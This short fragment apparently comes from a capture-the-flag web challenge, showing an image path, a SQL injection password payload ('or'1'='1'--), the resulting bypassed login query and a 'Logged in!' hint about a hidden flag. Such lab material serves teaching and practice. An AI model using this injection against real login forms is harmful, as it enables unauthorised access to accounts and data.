 username:
password: 'or'1'='1'--
SQL query: SELECT * FROM users WHERE name='' AND password=''or'1'='1'--'
Logged in! But can you see the flag, it is in plainsight.